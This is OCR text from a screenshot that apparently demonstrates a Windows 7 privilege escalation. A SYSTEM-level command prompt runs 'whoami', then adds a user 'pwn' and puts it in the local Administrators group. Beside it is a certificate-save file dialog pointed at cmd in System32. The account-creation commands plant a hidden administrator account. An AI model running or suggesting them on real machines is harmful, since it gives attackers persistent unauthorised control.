 Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>net user pwn pwn /add
The command completed successfully.
C:\Windows\System32>net localgroup Administrators pwn /add
The command completed successfully.
C:\Windows\System32>_
ecting to VPN (vpn)...
Computer Local Disk (C:) Windows System32 Search System32
Organize New folder
Name Date modified Type Size
Favorites
Libraries
Computer
Network
cmcfg32.dll 7/14/2009 3:15 AM Application extens... 36 KB
cmd 11/21/2010 4:24 AM Application 296 KB
cmdial32.dll 7/14/2009 3:15 AM Application extens... 473 KB
cmdkey 7/14/2009 3:14 AM Application 14 KB
cmdl32 7/14/2009 3:14 AM Application 71 KB
cmicryptinstall.dll 7/14/2009 3:15 AM Application extens... 63 KB
cmifw.dll 7/14/2009 3:15 AM Application extens... 67 KB
cmipnpinstall.dll 7/14/2009 3:15 AM Application extens... 298 KB
cmlua.dll 7/14/2009 3:15 AM Application extens... 34 KB
cmmon32 7/14/2009 3:14 AM Application 42 KB
cmpbk32.dll 7/14/2009 3:15 AM Application extens... 26 KB
File name: cmd
Save as type: DER Encoded Binary X.509 (*.cer)
Hide Folders Save Cancel
< Back Next > Cancel